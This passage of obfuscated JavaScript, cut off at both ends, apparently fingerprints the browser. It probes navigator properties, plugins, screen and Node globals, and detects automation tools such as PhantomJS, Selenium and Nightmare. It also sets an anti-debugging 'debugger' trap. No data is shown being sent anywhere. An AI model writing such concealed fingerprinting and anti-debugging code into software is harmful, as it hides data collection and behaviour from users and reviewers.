'\x29\x32\x78\x31')](_0x29ae5e[_0x25d1('0x85', '\x66\x61\x25\x65')](_0x1dbe4e,'\x3d'),_0x28e00f),_0x5b425e),_0x25d1('0x86', '\x63\x6e\x67\x5b'));}function _0x4053de(){var _0x5c69cc={'\x6e\x76\x49':function _0x127380(_0x5070cc,_0x1140ad){return _0x29ae5e[_0x25d1('0x87', '\x29\x50\x39\x63')](_0x5070cc,_0x1140ad);},'\x6e\x51\x45':function _0x420046(_0x2dbfce,_0x87c33e){return _0x29ae5e[_0x25d1('0x88', '\x31\x4d\x48\x5a')](_0x2dbfce,_0x87c33e);},'\x48\x59\x50':function _0x3ca8c3(_0x1021db,_0x3b86e1){return _0x29ae5e[_0x25d1('0x89', '\x7a\x63\x41\x74')](_0x1021db,_0x3b86e1);},'\x44\x47\x77':function _0x3d6dc9(_0x383442,_0x3466ac){return _0x383442(_0x3466ac);}};function _0x24a0ed(_0x427540){if(_0x5c69cc[_0x25d1('0x8a', '\x29\x50\x39\x63')]((''+_0x5c69cc[_0x25d1('0x8b', '\x21\x58\x58\x71')](_0x427540,_0x427540))[_0x25d1('0x8c', '\x31\x4d\x48\x5a')],0x1)||_0x5c69cc[_0x25d1('0x8d', '\x28\x49\x5e\x58')](_0x427540%0x14,0x0)){(function(){}[_0x25d1('0x8e', '\x79\x5d\x26\x39')](_0x25d1('0x8f', '\x57\x34\x21\x63'))());}else{(function(){}[_0x25d1('0x90', '\x77\x70\x36\x61')](_0x25d1('0x91', '\x33\x64\x5e\x68'))());}return _0x5c69cc[_0x25d1('0x92', '\x36\x54\x73\x33')](_0x24a0ed,++_0x427540);}try{return _0x24a0ed(0x0);}catch(_0x12c961){}};function _0x366ea5(){if(_0x29ae5e[_0x25d1('0x93', '\x62\x68\x5d\x37')](new _0xa938e0[_0x25d1('0x94', '\x5b\x70\x46\x40')]()[_0x25d1('0x95', '\x4a\x6c\x2a\x65')](),_0x3abc17)>0x1f4){_0x29ae5e[_0x25d1('0x96', '\x50\x44\x23\x66')](_0x4053de);}}function _0x45f224(_0x35b079){var _0x568a03={'\x61\x48\x7a':function _0x5f1187(_0x21ac9d,_0x1baa43){return _0x21ac9d<_0x1baa43;},'\x55\x58\x6b':function _0x557cba(_0x4c981e,_0x2c137e){return _0x4c981e+_0x2c137e;},'\x67\x62\x4e':function _0xbdab74(_0x32c9ed,_0x185ceb){return _0x32c9ed%_0x185ceb;},'\x46\x54\x66':function _0x2759b9(_0x3057b5,_0xf3911e){return _0x3057b5==_0xf3911e;},'\x55\x6c\x57':function _0x52389c(_0x3fe717,_0x4c2832){return _0x3fe717%_0x4c2832;},'\x48\x71\x6d':function _0x4cd008(_0xac7355,_0x133006){return _0xac7355|_0x133006;},'\x75\x79\x71':function _0x58c8d3(_0x32f140,_0x5ad3b0){return _0x32f140/_0x5ad3b0;},'\x68\x57\x70':function _0x101532(_0x317541,_0x4b3f3c){return _0x317541!==_0x4b3f3c;},'\x42\x4e\x42':function _0x30298b(_0x49556f){return _0x49556f();},'\x57\x5a\x47':function _0x107982(_0x249833,_0x454ff0){return _0x249833(_0x454ff0);},'\x47\x65\x78':function _0x436fde(_0x2a87ec,_0x3e4550){return _0x2a87ec+_0x3e4550;},'\x75\x44\x74':function _0x315e3a(_0x5c7bf7,_0x3cea74){return _0x5c7bf7(_0x3cea74);},'\x52\x58\x6e':function _0x469639(_0x46c257,_0x721f07){return _0x46c257(_0x721f07);},'\x74\x6a\x45':function _0x43c0c6(_0x2cb0ef,_0x11444d){return _0x2cb0ef===_0x11444d;},'\x75\x66\x4e':function _0x306ec7(_0x95a9c1,_0x2d28a6){return _0x95a9c1(_0x2d28a6);},'\x4a\x6f\x4e':function _0x2e2222(_0x39a2e5,_0x63c9e4){return _0x39a2e5(_0x63c9e4);},'\x67\x74\x49':function _0x130890(_0x1e9ef7,_0x255216){return _0x1e9ef7+_0x255216;},'\x56\x78\x6d':function _0x3f4738(_0x588d7e,_0x29e5b6){return _0x588d7e(_0x29e5b6);},'\x41\x53\x50':function _0x14d055(_0x286e99,_0x4de150){return _0x286e99+_0x4de150;},'\x54\x4d\x67':function _0x1e50ff(_0x517ddf,_0x226dcd){return _0x517ddf+_0x226dcd;},'\x77\x4d\x51':function _0x19f8b3(_0x4cf942,_0x2fd3c2){return _0x4cf942==_0x2fd3c2;},'\x4e\x49\x49':function _0x5d2be1(_0xfbe004,_0x52120d){return _0xfbe004(_0x52120d);},'\x50\x4d\x5a':function _0x45df6d(_0x1bbf46,_0x27412d){return _0x1bbf46===_0x27412d;},'\x4c\x77\x58':function _0x874ac6(_0x4e92f7,_0x2ac811){return _0x4e92f7(_0x2ac811);},'\x4a\x4f\x6b':function _0x151085(_0x2c88dc,_0x1b352e){return _0x2c88dc+_0x1b352e;},'\x63\x62\x68':function _0x2dbe99(_0x114ad3,_0x81abbb){return _0x114ad3+_0x81abbb;},'\x51\x4b\x4e':function _0x2798cd(_0x5ce856,_0x3f6fce){return _0x5ce856+_0x3f6fce;},'\x53\x72\x65':function _0x2fe3bb(_0x5db29f,_0x4b46d6){return _0x5db29f(_0x4b46d6);},'\x47\x6d\x65':function _0x3de009(_0x53d539,_0x3f9722){return _0x53d539+_0x3f9722;}};var _0x1093f5=_0x25d1('0x97', '\x28\x49\x5e\x58')[_0x25d1('0x98', '\x76\x48\x7a\x21')]('\x7c'),_0x1caf53=0x0;while(!![]){switch(_0x1093f5[_0x1caf53++]){case'\x30':var _0x45bedf=_0x5a3229[_0x25d1('0x99', '\x76\x48\x7a\x21')](function(_0x4f2fb6){return _0x5a3229[_0x4f2fb6]%_0x2e37d4?_0x1fada2[_0x4f2fb6]:'';})[_0x25d1('0x69', '\x79\x5d\x26\x39')]('');continue;case'\x31':var _0x36489f='';continue;case'\x32':for(var _0x58e6a0=0x0;_0x58e6a0<_0x1fada2[_0x25d1('0x9a', '\x59\x43\x70\x65')];_0x58e6a0++){_0x5a3229[_0x25d1('0x9b', '\x31\x4d\x48\x5a')](_0x58e6a0);}continue;case'\x33':var _0x1fada2=_0x25d1('0x9c', '\x7a\x66\x40\x29');continue;case'\x34':return _0x348eba[_0x25d1('0x9d', '\x29\x6d\x77\x5d')]();continue;case'\x35':var _0x2603e7=_0x2e8251[_0x25d1('0x9e', '\x40\x75\x72\x48')](function(_0x2d9b83){return _0x3cfaee[_0x25d1('0x9f', '\x4c\x67\x49\x32')](_0x3cfaee[_0x25d1('0xa0', '\x76\x48\x7a\x21')](_0x2d9b83,_0x2e37d4),_0x13c0a4)?_0x24a72d[_0x2d9b83/_0x2e37d4]:_0x45bedf[_0x3cfaee[_0x25d1('0xa1', '\x78\x63\x42\x45')](_0x3cfaee[_0x25d1('0xa2', '\x6f\x28\x6f\x4f')](_0x2d9b83,_0x2e37d4),_0x13c0a4)];})[_0x25d1('0xa3', '\x5a\x50\x75\x72')]('');continue;case'\x36':for(var _0x3cfd51=0x0;_0x568a03[_0x25d1('0xa4', '\x7a\x63\x41\x74')](_0x3cfd51,_0x568a03[_0x25d1('0xa5', '\x62\x68\x5d\x37')](_0x24a72d[_0x25d1('0xa6', '\x67\x24\x56\x4d')],_0x45bedf[_0x25d1('0xa7', '\x29\x50\x39\x63')]));_0x3cfd51++){_0x2e8251[_0x25d1('0xa8', '\x4a\x6c\x2a\x65')](_0x3cfd51);}continue;case'\x37':var _0x24a72d=_0x5a3229[_0x25d1('0x70', '\x2a\x41\x69\x4e')](function(_0x52dbe8){return _0x3cfaee[_0x25d1('0xa9', '\x62\x24\x77\x65')](_0x5a3229[_0x52dbe8],_0x2e37d4)?'':_0x1fada2[_0x52dbe8];})[_0x25d1('0xaa', '\x29\x50\x39\x63')]('');continue;case'\x38':var _0x2e37d4=0x2;continue;case'\x39':var _0x348eba=new Array();continue;case'\x31\x30':var _0x2e8251=[];continue;case'\x31\x31':var _0x3cfaee={'\x7a\x48\x4e':function _0x45a937(_0x4a005a,_0x50275e){return _0x568a03[_0x25d1('0xab', '\x77\x70\x36\x61')](_0x4a005a,_0x50275e);},'\x69\x6b\x4f':function _0x995cc6(_0x3f4c72,_0x3435d0){return _0x568a03[_0x25d1('0xac', '\x21\x58\x58\x71')](_0x3f4c72,_0x3435d0);},'\x5a\x6d\x4c':function _0x5668cf(_0xf1ec6e,_0x3e4ce2){return _0x568a03[_0x25d1('0xad', '\x4a\x6c\x2a\x65')](_0xf1ec6e,_0x3e4ce2);},'\x4c\x6b\x4b':function _0x3005a3(_0x500b70,_0x265396){return _0x568a03[_0x25d1('0xae', '\x57\x34\x21\x63')](_0x500b70,_0x265396);},'\x42\x41\x54':function _0x34aae1(_0x1b9654,_0x130ecc){return _0x568a03[_0x25d1('0xaf', '\x62\x68\x5d\x37')](_0x1b9654,_0x130ecc);}};continue;case'\x31\x32':for(var _0x1f03f3=0x0;_0x568a03[_0x25d1('0xb0', '\x77\x70\x36\x61')](_0x1f03f3,_0x35b079[_0x25d1('0x8c', '\x31\x4d\x48\x5a')]);_0x1f03f3++){var _0x4586a5=_0x35b079[_0x1f03f3][0x0];var _0x155498=_0x35b079[_0x1f03f3][0x2];switch(_0x35b079[_0x1f03f3][0x1]){case _0x25d1('0xb1', '\x33\x64\x5e\x68'):try{if(_0x568a03[_0x25d1('0xb2', '\x7a\x63\x41\x74')](typeof _0x568a03[_0x25d1('0xb3', '\x7a\x23\x55\x53')](_0x155498),_0x25d1('0xb4', '\x31\x4d\x48\x5a'))){_0x348eba[_0x348eba[_0x25d1('0x65', '\x62\x68\x5d\x37')]]=_0x568a03[_0x25d1('0xb5', '\x36\x54\x73\x33')](_0x65ab87,_0x568a03[_0x25d1('0xb6', '\x24\x37\x65\x77')](_0x4586a5,_0x25d1('0xb7', '\x21\x58\x58\x71')));}else{_0x348eba[_0x348eba[_0x25d1('0xb8', '\x6f\x76\x48\x32')]]=_0x65ab87(_0x568a03[_0x25d1('0xb9', '\x78\x5d\x61\x53')](_0x4586a5,_0x25d1('0xba', '\x40\x75\x72\x48')));}}catch(_0x5e486b){_0x348eba[_0x348eba[_0x25d1('0xbb', '\x5a\x30\x63\x61')]]=_0x568a03[_0x25d1('0xbc', '\x72\x6e\x4a\x54')](_0x65ab87,_0x4586a5+_0x25d1('0xbd', '\x4c\x67\x49\x32'));}break;case _0x25d1('0xbe', '\x67\x24\x56\x4d'):try{try{_0x36489f=_0x568a03[_0x25d1('0xbf', '\x57\x4c\x28\x43')](_0x155498);if(typeof _0x36489f===_0x25d1('0xc0', '\x33\x64\x5e\x68')){_0x348eba[_0x348eba[_0x25d1('0xc1', '\x4c\x67\x49\x32')]]=_0x568a03[_0x25d1('0xc2', '\x72\x4b\x46\x47')](_0x65ab87,_0x568a03[_0x25d1('0xc3', '\x31\x4d\x48\x5a')](_0x4586a5,_0x25d1('0xc4', '\x62\x68\x5d\x37')));}else if(_0x568a03[_0x25d1('0xc5', '\x63\x30\x4e\x51')](_0x36489f,null)){_0x348eba[_0x348eba[_0x25d1('0xc6', '\x5a\x50\x75\x72')]]=_0x568a03[_0x25d1('0xc7', '\x50\x44\x23\x66')](_0x65ab87,_0x4586a5+_0x25d1('0xc8', '\x78\x5d\x61\x53'));}else{_0x348eba[_0x348eba[_0x25d1('0xc9', '\x7a\x23\x55\x53')]]=_0x568a03[_0x25d1('0xca', '\x26\x61\x79\x44')](_0x65ab87,_0x568a03[_0x25d1('0xcb', '\x70\x47\x32\x38')](_0x4586a5+'\x3d',_0x36489f[_0x25d1('0xcc', '\x40\x75\x72\x48')]()));}}catch(_0x35c762){_0x348eba[_0x348eba[_0x25d1('0xcd', '\x76\x48\x7a\x21')]]=_0x568a03[_0x25d1('0xce', '\x66\x61\x25\x65')](_0x65ab87,_0x4586a5+_0x25d1('0xcf', '\x67\x24\x56\x4d'));break;}break;}catch(_0x20fa42){_0x348eba[_0x348eba[_0x25d1('0xd0', '\x21\x58\x58\x71')]]=_0x65ab87(_0x568a03[_0x25d1('0xd1', '\x31\x4d\x48\x5a')](_0x568a03[_0x25d1('0xd2', '\x2a\x41\x69\x4e')](_0x4586a5,'\x3d'),_0x20fa42));}break;case _0x25d1('0xd3', '\x71\x65\x26\x49'):try{var _0x3a505b=_0x25d1('0xd4', '\x2a\x41\x69\x4e')[_0x25d1('0xd5', '\x21\x58\x58\x71')]('\x7c'),_0x1e06c3=0x0;while(!![]){switch(_0x3a505b[_0x1e06c3++]){case'\x30':for(var _0x3c35f7=0x0;_0x568a03[_0x25d1('0xd6', '\x7a\x23\x55\x53')](_0x3c35f7,_0x68fc5a[_0x25d1('0xd7', '\x70\x47\x32\x38')]);_0x3c35f7++){_0x348eba[_0x348eba[_0x25d1('0x4f', '\x24\x37\x65\x77')]]=_0x568a03[_0x25d1('0xd8', '\x31\x4d\x48\x5a')](_0x65ab87,_0x568a03[_0x25d1('0xd9', '\x71\x65\x26\x49')](_0x25d1('0xda', '\x6f\x76\x48\x32'),_0x68fc5a[_0x3c35f7]));}continue;case'\x31':try{_0x3c35f7=_0x68fc5a[_0x25d1('0xdb', '\x40\x75\x72\x48')]('\x69');}catch(_0x3d8c49){_0x348eba[_0x348eba[_0x25d1('0xdc', '\x4a\x6c\x2a\x65')]]=_0x568a03[_0x25d1('0xdd', '\x63\x30\x4e\x51')](_0x65ab87,_0x25d1('0xde', '\x41\x71\x39\x74'));break;}continue;case'\x32':try{var _0x1eb759=_0x11e509[_0x25d1('0xdf', '\x41\x71\x39\x74')][_0x25d1('0x4b', '\x62\x24\x77\x65')];if(_0x568a03[_0x25d1('0xe0', '\x57\x4c\x28\x43')](_0x1eb759,0x0)||_0x568a03[_0x25d1('0xe1', '\x48\x42\x63\x6a')](_0x1eb759,null)){_0x348eba[_0x348eba[_0x25d1('0xb8', '\x6f\x76\x48\x32')]]=_0x65ab87(_0x25d1('0xe2', '\x57\x34\x21\x63'));break;}}catch(_0x4c9592){_0x348eba[_0x348eba[_0x25d1('0xd7', '\x70\x47\x32\x38')]]=_0x568a03[_0x25d1('0xe3', '\x70\x47\x32\x38')](_0x65ab87,_0x25d1('0xe4', '\x6f\x76\x48\x32'));break;}continue;case'\x33':for(var _0x3c35f7=0x0;_0x568a03[_0x25d1('0xe5', '\x72\x4b\x46\x47')](_0x3c35f7,_0x11e509[_0x25d1('0xe6', '\x4c\x67\x49\x32')][_0x25d1('0x46', '\x36\x54\x73\x33')]);_0x3c35f7++){var _0x467338=_0x25d1('0xe7', '\x26\x61\x79\x44')[_0x25d1('0xe8', '\x31\x4d\x48\x5a')]('\x7c'),_0x2fb7f3=0x0;while(!![]){switch(_0x467338[_0x2fb7f3++]){case'\x30':var _0x3d579a=_0x25d1('0xe9', '\x57\x34\x21\x63');continue;case'\x31':var _0x293015=_0x11e509[_0x25d1('0xea', '\x71\x65\x26\x49')][_0x3c35f7][_0x25d1('0xeb', '\x6a\x6e\x6a\x76')];continue;case'\x32':if(_0x568a03[_0x25d1('0xec', '\x29\x50\x39\x63')](typeof _0x11e509[_0x25d1('0xed', '\x72\x6e\x4a\x54')][_0x3c35f7],_0x25d1('0xee', '\x2a\x41\x69\x4e'))){_0x348eba[_0x348eba[_0x25d1('0x54', '\x6b\x65\x58\x72')]]=_0x568a03[_0x25d1('0xef', '\x7a\x63\x41\x74')](_0x65ab87,_0x25d1('0xf0', '\x72\x6e\x4a\x54'));break;}continue;case'\x33':if(_0x568a03[_0x25d1('0xe5', '\x72\x4b\x46\x47')](_0x68fc5a[_0x25d1('0x3a', '\x57\x34\x21\x63')](_0x3d579a),0x0)){_0x68fc5a[_0x25d1('0xf1', '\x6a\x6e\x6a\x76')](_0x3d579a);}continue;case'\x34':if(_0x568a03[_0x25d1('0xf2', '\x50\x44\x23\x66')](typeof _0x293015,_0x25d1('0xf3', '\x36\x54\x73\x33'))){_0x3d579a=_0x25d1('0xf4', '\x4c\x67\x49\x32');}else if(_0x293015[_0x25d1('0xf5', '\x5a\x30\x63\x61')]('\x2e')[_0x25d1('0xf6', '\x78\x63\x42\x45')]>0x1){_0x3d579a=_0x293015[_0x25d1('0xf7', '\x78\x63\x42\x45')]('\x2e')[_0x25d1('0x66', '\x57\x4c\x28\x43')]();}continue;}break;}}continue;case'\x34':var _0x68fc5a=[];continue;}break;}}catch(_0x426312){_0x348eba[_0x348eba[_0x25d1('0xc9', '\x7a\x23\x55\x53')]]=_0x568a03[_0x25d1('0xf8', '\x76\x48\x7a\x21')](_0x65ab87,_0x568a03[_0x25d1('0xf9', '\x21\x58\x58\x71')](_0x25d1('0xfa', '\x57\x4c\x28\x43'),_0x426312));}break;case _0x25d1('0xfb', '\x72\x6e\x4a\x54'):if(_0x568a03[_0x25d1('0xfc', '\x57\x34\x21\x63')](_0x4586a5,_0x25d1('0xfd', '\x67\x24\x56\x4d'))){try{var _0x2c8e60='';var _0xc1b750=navigator[_0x25d1('0xfe', '\x5a\x50\x75\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x25d1('0xff', '\x5a\x50\x75\x72')](_0xc1b750)){_0x2c8e60=_0x25d1('0x100', '\x4c\x67\x49\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x25d1('0x101', '\x31\x4d\x48\x5a')](_0xc1b750)){_0x2c8e60=_0x25d1('0x102', '\x29\x6d\x77\x5d');}else{_0x2c8e60=_0x25d1('0x103', '\x4f\x25\x4e\x58');}_0x348eba[_0x348eba[_0x25d1('0x104', '\x57\x34\x21\x63')]]=_0x568a03[_0x25d1('0x105', '\x57\x34\x21\x63')](_0x65ab87,_0x568a03[_0x25d1('0x106', '\x71\x65\x26\x49')](_0x568a03[_0x25d1('0x107', '\x29\x32\x78\x31')](_0x4586a5,'\x3d'),_0x2c8e60));}catch(_0xf1436c){_0x348eba[_0x348eba[_0x25d1('0x9a', '\x59\x43\x70\x65')]]=_0x568a03[_0x25d1('0x108', '\x29\x32\x78\x31')](_0x65ab87,_0x568a03[_0x25d1('0x109', '\x67\x24\x56\x4d')](_0x568a03[_0x25d1('0x10a', '\x48\x42\x63\x6a')](_0x4586a5,_0x25d1('0x10b', '\x2a\x41\x69\x4e')),_0xf1436c[_0x25d1('0x10c', '\x2a\x41\x69\x4e')]()));}}break;}_0x568a03[_0x25d1('0x10d', '\x29\x32\x78\x31')](_0x366ea5);}continue;case'\x31\x33':var _0x13c0a4=0x0;continue;case'\x31\x34':var _0x5a3229=[];continue;}break;}}var _0x4fecee=[[_0x25d1('0x10e', '\x6f\x28\x6f\x4f'),_0x25d1('0x10f', '\x57\x4c\x28\x43'),function(){return navigator;}],[_0x25d1('0x110', '\x62\x24\x77\x65'),_0x25d1('0x111', '\x29\x6d\x77\x5d'),function(){return navigator[_0x25d1('0x112', '\x29\x6d\x77\x5d')];}],[_0x25d1('0x113', '\x72\x4b\x46\x47'),_0x25d1('0x114', '\x26\x61\x79\x44'),function(){return navigator[_0x25d1('0x115', '\x7a\x23\x55\x53')];}],[_0x25d1('0x116', '\x5a\x50\x75\x72'),_0x25d1('0x117', '\x63\x30\x4e\x51'),function(){return _0x29ae5e[_0x25d1('0x118', '\x62\x68\x5d\x37')](navigator[_0x25d1('0x119', '\x29\x50\x39\x63')][_0x25d1('0x11a', '\x28\x49\x5e\x58')],0x0);}],[_0x25d1('0x11b', '\x41\x71\x39\x74'),_0x25d1('0x11c', '\x4a\x6c\x2a\x65'),function(){return navigator[_0x25d1('0x11d', '\x78\x63\x42\x45')];}],[_0x25d1('0x11e', '\x7a\x23\x55\x53'),_0x25d1('0x11f', '\x2a\x41\x69\x4e'),function(){return navigator[_0x25d1('0x120', '\x5b\x70\x46\x40')];}],[_0x25d1('0x121', '\x28\x49\x5e\x58'),_0x25d1('0x122', '\x29\x50\x39\x63'),function(){}],[_0x25d1('0x123', '\x57\x34\x21\x63'),_0x25d1('0x124', '\x2a\x41\x69\x4e'),function(){var _0x24fc44=ActiveXObject;return _0x24fc44;}],[_0x25d1('0x125', '\x5a\x50\x75\x72'),_0x25d1('0x126', '\x72\x6e\x4a\x54'),function(){var _0xa9afe5=webkitURL;return _0xa9afe5;}],[_0x25d1('0x127', '\x24\x37\x65\x77'),_0x25d1('0x128', '\x29\x6d\x77\x5d'),function(){var _0x4debb1=_phantom;return _0x4debb1;}],[_0x25d1('0x129', '\x76\x48\x7a\x21'),_0x25d1('0x12a', '\x56\x64\x5d\x59'),function(){var _0xd92cee=callPhantom;return _0xd92cee;}],[_0x25d1('0x12b', '\x6b\x65\x58\x72'),_0x25d1('0x12c', '\x5b\x70\x46\x40'),function(){var _0x1d1929=chrome;return _0x1d1929;}],[_0x25d1('0x12d', '\x7a\x63\x41\x74'),_0x25d1('0x12e', '\x5a\x34\x30\x4a'),function(){var _0x863303=yandex;return _0x863303;}],[_0x25d1('0x12f', '\x28\x49\x5e\x58'),_0x25d1('0x130', '\x31\x4d\x48\x5a'),function(){var _0xfcb9bd=opera;return _0xfcb9bd;}],[_0x25d1('0x131', '\x56\x64\x5d\x59'),_0x25d1('0x132', '\x55\x28\x38\x51'),function(){var _0x5440df=opr;return _0x5440df;}],[_0x25d1('0x133', '\x33\x64\x5e\x68'),_0x25d1('0x134', '\x79\x5d\x26\x39'),function(){var _0x58e334=safari;return _0x58e334;}],[_0x25d1('0x135', '\x50\x44\x23\x66'),_0x25d1('0x136', '\x6f\x76\x48\x32'),function(){var _0x3f7fdb=awesomium;return _0x3f7fdb;}],[_0x25d1('0x137', '\x48\x42\x63\x6a'),_0x25d1('0x138', '\x28\x49\x5e\x58'),function(){var _0xb57b95=puffinDevice;return _0xb57b95;}],[_0x25d1('0x139', '\x7a\x63\x41\x74'),_0x25d1('0x13a', '\x62\x24\x77\x65'),function(){var _0xf3ec26=__nightmare;return _0xf3ec26;}],[_0x25d1('0x13b', '\x26\x61\x79\x44'),_0x25d1('0x138', '\x28\x49\x5e\x58'),function(){var _0x35d067=domAutomation;return _0x35d067;}],[_0x25d1('0x13c', '\x77\x70\x36\x61'),_0x25d1('0x13d', '\x6a\x6e\x6a\x76'),function(){var _0x6e91ac=domAutomationController;return _0x6e91ac;}],[_0x25d1('0x13e', '\x29\x6d\x77\x5d'),_0x25d1('0x12a', '\x56\x64\x5d\x59'),function(){var _0xf1e31e=_Selenium_IDE_Recorder;return _0xf1e31e;}],[_0x25d1('0x13f', '\x70\x47\x32\x38'),_0x25d1('0x140', '\x40\x75\x72\x48'),function(){return document[_0x25d1('0x141', '\x62\x24\x77\x65')];}],[_0x25d1('0x142', '\x66\x61\x25\x65'),_0x25d1('0x143', '\x6b\x65\x58\x72'),function(){return document[_0x25d1('0x144', '\x4a\x6c\x2a\x65')];}],[_0x25d1('0x145', '\x5a\x34\x30\x4a'),_0x25d1('0x146', '\x59\x43\x70\x65'),function(){return process[_0x25d1('0x147', '\x6f\x76\x48\x32')];}],[_0x25d1('0x148', '\x5a\x50\x75\x72'),_0x25d1('0x149', '\x72\x4b\x46\x47'),function(){return global[_0x25d1('0x14a', '\x2a\x41\x69\x4e')];}],[_0x25d1('0x14b', '\x72\x4b\x46\x47'),_0x25d1('0x128', '\x29\x6d\x77\x5d'),function(){return global[_0x25d1('0x14c', '\x28\x49\x5e\x58')];}],[_0x25d1('0x14d', '\x48\x42\x63\x6a'),_0x25d1('0x14e', '\x77\x70\x36\x61'),function(){return WebAssembly;}],[_0x25d1('0x14f', '\x70\x47\x32\x38'),_0x25d1('0x150', '\x36\x54\x73\x33'),function(){return require('\x66\x73');}],[_0x25d1('0x151', '\x57\x34\x21\x63'),_0x25d1('0x152', '\x5a\x30\x63\x61'),function(){return _0x29ae5e[_0x25d1('0x153', '\x45\x78\x5b\x46')](globalThis,global);}],[_0x25d1('0x154', '\x79\x5d\x26\x39'),_0x25d1('0x155', '\x5a\x50\x75\x72'),function(){return window[_0x25d1('0x50', '\x5b\x70\x46\x40')]();}],[_0x25d1('0x156', '\x7a\x66\x40\x29'),_0x25d1('0x130', '\x31\x4d\x48\x5a'),function(){return navigator[_0x25d1('0x157', '\x63\x6e\x67\x5b')];}],[_0x25d1('0x158', '\x4c\x67\x49\x32'),_0x25d1('0x124', '\x2a\x41\x69\x4e'),function(){return navigator[_0x25d1('0x159', '\x5a\x34\x30\x4a')];}],[_0x25d1('0x15a', '\x63\x30\x4e\x51'),_0x25d1('0x15b', '\x7a\x23\x55\x53'),function(){return navigator[_0x25d1('0x15c', '\x6f\x28\x6f\x4f')];}],[_0x25d1('0x15d', '\x29\x50\x39\x63'),_0x25d1('0x15e', '\x31\x4d\x48\x5a'),function(){return _0x29ae5e[_0x25d1('0x15f', '\x72\x4b\x46\x47')](navigator[_0x25d1('0x160', '\x59\x43\x70\x65')],'\x43');}],[_0x25d1('0x161', '\x5a\x30\x63\x61'),_0x25d1('0x162', '\x56\x64\x5d\x59'),function(){window[_0x25d1('0x163', '\x76\x48\x7a\x21')]=Object[_0x25d1('0x164', '\x72\x6e\x4a\x54')](window);return window[_0x25d1('0x165', '\x67\x24\x56\x4d')][_0x25d1('0xbb', '\x5a\x30\x63\x61')];}],[_0x25d1('0x166', '\x76\x48\x7a\x21'),_0x25d1('0x167', '\x57\x34\x21\x63'),function(){return _0x29ae5e[_0x25d1('0x168', '\x48\x42\x63\x6a')](window[_0x25d1('0x169', '\x40\x75\x72\x48')],0x0);}],[_0x25d1('0x16a', '\x50\x44\x23\x66'),_0x25d1('0x16b', '\x78\x5d\x61\x53'),function(){return _0x29ae5e[_0x25d1('0x16c', '\x67\x24\x56\x4d')](window[_0x25d1('0x16d', '\x2a\x41\x69\x4e')],0x0);}],[_0x25d1('0x16e', '\x63\x30\x4e\x51'),_0x25d1('0x14e', '\x77\x70\x36\x61'),function(){return window[_0x25d1('0x16f', '\x7a\x66\x40\x29')];}],[_0x25d1('0x170', '\x6a\x6e\x6a\x76'),_0x25d1('0x11c', '\x4a\x6c\x2a\x65'),function(){return window[_0x25d1('0x171', '\x57\x4c\x28\x43')][_0x25d1('0x172', '\x7a\x63\x41\x74')]();}],[_0x25d1('0x173', '\x76\x48\x7a\x21'),_0x25d1('0x174', '\x62\x68\x5d\x37'),function(){return _0x29ae5e[_0x25d1('0x175', '\x36\x54\x73\x33')](Boolean,typeof process!==_0x25d1('0x176', '\x6a\x6e\x6a\x76')&&process[_0x25d1('0x177', '\x5a\x50\x75\x72')]&&process[_0x25d1('0x178', '\x29\x32\x78\x31')][_0x25d1('0x179', '\x4f\x25\x4e\x58')]);}],[_0x25d1('0x17a', '\x62\x24\x77\x65'),_0x25d1('0x17b', '\x77\x70\x36\x61'),function(){return document[_0x25d1('0x17c', '\x29\x50\x39\x63')];}],[_0x25d1('0x17d', '\x72\x6e\x4a\x54'),_0x25d1('0x162', '\x56\x64\x5d\x59'),function(){return eval[_0x25d1('0x17e', '\x29\x32\x78\x31')]()[_0x25d1('0x6b', '\x56\x64\x5d\x59')];}],[_0x25d1('0x17f', '\x33\x64\x5e\x68'),_0x25d1('0x180', '\x6b\x65\x58\x72'),function(){return navigator[_0x25d1('0x181', '\x29\x50\x39\x63')][_0x25d1('0x182', '\x29\x50\x39\x63')];}],[_0x25d1('0x183', '\x6b\x65\x58\x72'),_0x25d1('0x184', '\x41\x71\x39\x74'),function(){return deviceType;}],[_0x25d1('0x185', '\x56\x64\x5d\x59'),_0x25d1('0x186', '\x62\x24\x77\x65'),function(){return screen[_0x25d1('0x187', '\x40\x75\x72\x48')];}],[_0x25d1('0x188', '\x78\x63\x42\x45'),_0x25d1('0x189', '\x72\x6e\x4a\x54'),function(){return screen[_0x25d1('0x18a', '\x4c\x67\x49\x32')];}],[_0x25d1('0x18b', '\x28\x49\x5e\x58'),_0x25d1('0x18c', '\x4a\x6c\x2a\x65'),function(){var _0x4a085e=eoapi;return _0x4a085e;}],[_0x25d1('0x18d', '\x67\x24\x56\x4d'),_0x25d1('0x15b', '\x7a\x23\x55\x53'),function(){var _0x36e02a=eoapi_VerifyThis;return _0x36e02a;}],[_0x25d1('0x18e', '\x4c\x67\x49\x32'),_0x25d1('0x12c', '\x5b\x70\x46\x40'),function(){var _0x1f3002=eoapi_extInvoke;return _0x1f3002;}],[_0x25d1('0x18f', '\x79\x5d\x26\x39'),_0x25d1('0x128', '\x29\x6d\x77\x5d'),function(){var _0x3e7bb4=eoWebBrowserDispatcher;return _0x3e7bb4;}],[_0x25d1('0x190', '\x63\x30\x4e\x51'),_0x25d1('0x191', '\x70\x47\x32\x38'),function(){return window[_0x25d1('0x192', '\x6a\x6e\x6a\x76')];}],[_0x25d1('0x193', '\x24\x37\x65\x77'),_0x25d1('0x194', '\x4f\x25\x4e\x58'),function(){return _0x29ae5e[_0x25d1('0x195', '\x70\x47\x32\x38')](navigator[_0x25d1('0x196', '\x50\x44\x23\x66')][_0x25d1('0xc1', '\x4c\x67\x49\x32')],0x2);}],[_0x25d1('0x197', '\x2a\x41\x69\x4e'),_0x25d1('0x198', '\x71\x65\x26\x49'),function(){return navigator[_0x25d1('0xe6', '\x4c\x67\x49\x32')][_0x25d1('0xcd', '\x76\x48\x7a\x21')]==0x2;}],[_0x25d1('0x199', '\x6a\x6e\x6a\x76'),_0x25d1('0x124', '\x2a\x41\x69\x4e'),function(){return window[_0x25d1('0x19a', '\x28\x49\x5e\x58')];}],[_0x25d1('0x19b', '\x33\x64\x5e\x68'),_0x25d1('0x19c', '\x7a\x66\x40\x29'),function(){return navigator[_0x25d1('0x19d', '\x71\x65\x26\x49')][_0x25d1('0x19e', '\x5a\x34\x30\x4a')][0x0][_0x25d1('0x19f', '\x55\x28\x38\x51')];}],[_0x25d1('0x1a0', '\x57\x4c\x28\x43'),_0x25d1('0x1a1', '\x24\x37\x65\x77'),function(){return navigator[_0x25d1('0x1a2', 